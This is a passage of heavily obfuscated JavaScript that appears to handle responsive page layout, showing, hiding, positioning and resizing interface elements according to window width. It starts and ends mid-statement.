_0x3614c6[_0x3f9e64(0x1818)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x512)])&&(_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3127fe[_0x3f9e64(0x116b)][_0x3f9e64(0x116b)]()[_0x3f9e64(0x615)]()),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)](_0x3127fe[_0x3f9e64(0x116b)][_0x3f9e64(0x116b)]()[_0x3f9e64(0x732)]()));}}else{if(_0x3614c6[_0x3f9e64(0x161e)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x6ca)]))_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x1621)](_0x3127fe[_0x3f9e64(0x116b)][_0x3f9e64(0x116b)]()[_0x3f9e64(0x615)](),_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x615)]())),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x732)]());else{if(_0x3614c6[_0x3f9e64(0xe00)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x1396)]))_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3127fe[_0x3f9e64(0x116b)][_0x3f9e64(0x116b)]()[_0x3f9e64(0x615)]()),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)](_0x3614c6[_0x3f9e64(0x3cb)](_0x3a7603,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x732)]()));else _0x3614c6[_0x3f9e64(0xe72)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x512)])&&(_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3127fe[_0x3f9e64(0x116b)][_0x3f9e64(0x116b)]()[_0x3f9e64(0x615)]()),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)](_0x3127fe[_0x3f9e64(0x116b)][_0x3f9e64(0x732)]()));}}_0x3127fe[_0x3f9e64(0x17d2)]&&(_0x3614c6[_0x3f9e64(0x875)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x565)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)]))&&(!_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x152a)+_0x3f9e64(0x98a)]&&(_0x3127fe[_0x3f9e64(0x455)+'nt'][_0x3f9e64(0x615)](_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)]()),_0x3127fe[_0x3f9e64(0x455)+'nt'][_0x3f9e64(0x732)](_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)]()),_0x3127fe[_0x3f9e64(0x455)+_0x3f9e64(0x986)][_0x3f9e64(0x615)](_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)]()),_0x3127fe[_0x3f9e64(0x455)+_0x3f9e64(0x986)][_0x3f9e64(0x732)](_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)]()))),_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xaee)+_0x3f9e64(0x5ce)](),_0x3127fe[_0x3f9e64(0x1893)][_0x3f9e64(0x615)](_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)]()),_0x3127fe[_0x3f9e64(0x1893)][_0x3f9e64(0x732)](_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)]()),_0x3127fe[_0x3f9e64(0x1091)+_0x3f9e64(0xd86)+_0x3f9e64(0xdd9)+'ht'](),_0x3127fe[_0x3f9e64(0x7b8)+_0x3f9e64(0x3a4)](),_0x3127fe[_0x3f9e64(0x1156)+_0x3f9e64(0x1706)](),_0x3127fe[_0x3f9e64(0x1514)+_0x3f9e64(0x1543)+_0x3f9e64(0x131d)](),_0x3127fe[_0x3f9e64(0x13e2)+_0x3f9e64(0x1178)+_0x3f9e64(0x112f)](),_0x3127fe[_0x3f9e64(0xdd4)+_0x3f9e64(0x14dc)+'w'](),_0x3127fe[_0x3f9e64(0x17c7)](),_0x3127fe[_0x3f9e64(0x1398)+'go'](),_0x3127fe[_0x3f9e64(0x1e3)+_0x3f9e64(0x15f7)](),this[_0x3f9e64(0x120b)][_0x3f9e64(0x7cf)+_0x3f9e64(0x101b)+_0x3f9e64(0xebe)]&&_0x3127fe[_0x3f9e64(0x1406)+_0x3f9e64(0xb19)]();}else{if(_0x3614c6[_0x3f9e64(0x1730)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x1665)+'ut'],_0x3614c6[_0x3f9e64(0xb8d)])){_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)]=_0x3614c6[_0x3f9e64(0x523)](_0x3614c6[_0x3f9e64(0x1621)](_0x3614c6[_0x3f9e64(0xf07)](_0x45d000,window)[_0x3f9e64(0x615)](),_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xfb2)]()[_0x3f9e64(0x7c0)]),-0x21ae+0xadd+-0x7ab*-0x3),_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)]=_0x3614c6[_0x3f9e64(0x4da)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],_0x3614c6[_0x3f9e64(0x4da)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xa95)+_0x3f9e64(0x1404)],_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xa95)+_0x3f9e64(0xdf8)]));if(_0x3614c6[_0x3f9e64(0x17b2)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xa95)+_0x3f9e64(0x1404)])){this[_0x3f9e64(0x120b)][_0x3f9e64(0x1414)]&&_0x3614c6[_0x3f9e64(0x14de)](_0x45d000,_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)])[_0x3f9e64(0xd49)]({'position':_0x3614c6[_0x3f9e64(0x50a)],'left':0x18,'top':_0x3614c6[_0x3f9e64(0x460)](_0x3614c6[_0x3f9e64(0x1035)](_0x3614c6[_0x3f9e64(0x689)](window[_0x3f9e64(0x5c2)+'t'],0x27d+-0x204*0x4+0x595),_0x3614c6[_0x3f9e64(0xef0)](_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],-0xbe4+0x1b1b+-0xf35)),-0x1545+0x101b+0x25*0x24)});switch(_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)]){case _0x3614c6[_0x3f9e64(0x6ca)]:if(this[_0x3f9e64(0xffe)]){var _0x21797f=_0x3614c6[_0x3f9e64(0x5a4)][_0x3f9e64(0xd7f)]('|'),_0x3c890f=0x2154+0x1024+0x18bc*-0x2;while(!![]){switch(_0x21797f[_0x3c890f++]){case'0':if(_0x3614c6[_0x3f9e64(0xd1b)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x16c9)+_0x3f9e64(0x614)],_0x3614c6[_0x3f9e64(0xcbd)])){if(_0x3614c6[_0x3f9e64(0x102d)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x588*-0x6+0x405+0x4b*-0x7a))this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1006)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}continue;case'1':if(_0x3614c6[_0x3f9e64(0x9ad)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0xc2b+-0x19e*0x9+0x385))this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);continue;case'2':if(_0x3614c6[_0x3f9e64(0x13db)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xe76)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0xdff)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x183d+-0xb27+0x12*-0x9b))_0x3127fe[_0x3f9e64(0x3c1)][_0x3f9e64(0x1006)]();else _0x3127fe[_0x3f9e64(0x3c1)][_0x3f9e64(0x911)]();}continue;case'3':if(_0x3614c6[_0x3f9e64(0x93f)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x1868+0x7f7*-0x4+0x92a))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1639)][_0x3f9e64(0x911)]();continue;case'4':if(_0x3614c6[_0x3f9e64(0xa5b)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x24e1+0x1*-0x146+0x2713))this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();continue;case'5':if(_0x3614c6[_0x3f9e64(0x10fc)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x1*-0x13c4+0x1*0x15c5+-0x85))this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)]();continue;case'6':if(_0x3614c6[_0x3f9e64(0xb59)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0xcf0)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)])){if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xac6)+_0x3f9e64(0xf18)]){if(_0x3614c6[_0x3f9e64(0x93f)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0xaa*-0x17+0x71*-0x2b+0x513))this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}}continue;case'7':this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();continue;case'8':if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w']){if(_0x3614c6[_0x3f9e64(0x16d4)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x1*0x1af+0x11*0xb9+-0xcb8))this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}continue;case'9':_0x3614c6[_0x3f9e64(0x178c)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x2*-0x1d6+-0xe35+0xc93)?this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0xd49)]({'width':0x5a}):this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0xd49)]({'width':_0x1e85a8});continue;case'10':if(_0x3614c6[_0x3f9e64(0x14a5)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x3*-0x7e7+-0x3f7*0x1+-0x12b8))this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();continue;}break;}}else{var _0x18242a=_0x3614c6[_0x3f9e64(0x162d)][_0x3f9e64(0xd7f)]('|'),_0x3e44e1=-0x17*0x8b+0x892+-0x1*-0x3eb;while(!![]){switch(_0x18242a[_0x3e44e1++]){case'0':if(_0x3614c6[_0x3f9e64(0x9ad)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x140a+-0x1aa3+0x3cd*0xd))_0x3127fe[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)]();else _0x3127fe[_0x3f9e64(0x1639)][_0x3f9e64(0x911)]();continue;case'1':if(_0x3614c6[_0x3f9e64(0xa4d)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x24*-0xc5+-0xbeb+-0xda3))_0x3127fe[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else _0x3127fe[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);continue;case'2':if(_0x3614c6[_0x3f9e64(0x7f1)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xe76)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x85b)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x21a*0x11+0xb39*-0x3+-0x47f4*-0x1))_0x3127fe[_0x3f9e64(0x3c1)][_0x3f9e64(0x1006)]();else _0x3127fe[_0x3f9e64(0x3c1)][_0x3f9e64(0x911)]();}continue;case'3':if(_0x3614c6[_0x3f9e64(0x1231)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x393*0x1+-0x93c+0x3db*0x2))_0x3127fe[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x1006)]();else _0x3127fe[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();continue;case'4':if(_0x3614c6[_0x3f9e64(0x935)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x16c9)+_0x3f9e64(0x614)],_0x3614c6[_0x3f9e64(0xcbd)])){if(_0x3614c6[_0x3f9e64(0xb38)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x1105+-0x1051+0x23d1))_0x3127fe[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1006)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else _0x3127fe[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}continue;case'5':if(_0x3614c6[_0x3f9e64(0x17e6)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x1d77*0x1+0x35e*-0x5+0x3057)){var _0x151724=_0x3614c6[_0x3f9e64(0x540)][_0x3f9e64(0xd7f)]('|'),_0x2022e4=-0x4f7+-0x17b4+0x1cab;while(!![]){switch(_0x151724[_0x2022e4++]){case'0':this[_0x3f9e64(0xb66)][_0x3f9e64(0x2e0)][_0x3f9e64(0x1006)]();continue;case'1':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14cb)])[_0x3f9e64(0x1006)]();continue;case'2':this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)]();continue;case'3':if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w']){if(_0x3614c6[_0x3f9e64(0x1381)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x2*-0xac9+0x1309+-0x1*0x2701))this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}continue;case'4':if(_0x3614c6[_0x3f9e64(0xbff)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x1fce+0xb82+-0xac7*-0x2))this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();continue;case'5':this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);continue;case'6':if(_0x3614c6[_0x3f9e64(0xab4)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x171d+-0x219b+-0x3*-0x3f5))this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();continue;case'7':if(_0x3614c6[_0x3f9e64(0xcd7)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x16c9)+_0x3f9e64(0x614)],_0x3614c6[_0x3f9e64(0xcbd)]))this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);continue;case'8':this[_0x3f9e64(0xb66)][_0x3f9e64(0x583)][_0x3f9e64(0x1006)]();continue;case'9':if(_0x3614c6[_0x3f9e64(0x31c)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x1e89+0xe41+0x121e))this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)]();continue;case'10':if(_0x3614c6[_0x3f9e64(0x1110)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x17bd+-0x23c0+0x5*0x2b3))this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);continue;case'11':if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w'])this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);continue;case'12':this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();continue;case'13':this[_0x3f9e64(0x1639)][_0x3f9e64(0x911)]();continue;case'14':this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();continue;case'15':if(_0x3614c6[_0x3f9e64(0x1730)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x16c9)+_0x3f9e64(0x614)],_0x3614c6[_0x3f9e64(0xcbd)])){if(_0x3614c6[_0x3f9e64(0x193c)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x239f+0x2fb+0x225c))this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1006)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}continue;case'16':this[_0x3f9e64(0x170c)+'d'][_0x3f9e64(0x911)]();continue;case'17':this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0xd49)]({'width':0x5a});continue;case'18':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x206)])[_0x3f9e64(0xd49)]({'width':_0x3614c6[_0x3f9e64(0x127e)]});continue;case'19':if(_0x3614c6[_0x3f9e64(0x1371)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x21c+0x347*0x2+-0x1*0x6b6))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1639)][_0x3f9e64(0x911)]();continue;}break;}}else{var _0x5ae5b8=_0x3614c6[_0x3f9e64(0x792)][_0x3f9e64(0xd7f)]('|'),_0x361dc8=-0xd84+0x1*-0x88d+0x1611;while(!![]){switch(_0x5ae5b8[_0x361dc8++]){case'0':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x206)])[_0x3f9e64(0xd49)]({'width':_0x3614c6[_0x3f9e64(0xef2)]});continue;case'1':this[_0x3f9e64(0xb66)][_0x3f9e64(0x583)][_0x3f9e64(0x911)]();continue;case'2':_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14cb)])[_0x3f9e64(0x911)]();continue;case'3':this[_0x3f9e64(0xb66)][_0x3f9e64(0x2e0)][_0x3f9e64(0x911)]();continue;case'4':_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0xd49)]({'width':_0x1e85a8});continue;}break;}}continue;case'6':if(_0x3614c6[_0x3f9e64(0x1136)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x1*-0x2106+-0x1*0x93a+0x2cc0))this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)]();continue;case'7':if(_0x3614c6[_0x3f9e64(0xb5a)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x6e9)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)])){if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xac6)+_0x3f9e64(0xf18)]){if(_0x3614c6[_0x3f9e64(0x16d4)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x1*-0x692+0x6*0x3d1+0x1*-0x1b16))_0x3127fe[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else _0x3127fe[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}}continue;case'8':if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w']){if(_0x3614c6[_0x3f9e64(0x41e)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x2f8*-0xc+0x994*-0x2+0x982*0x6))_0x3127fe[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else 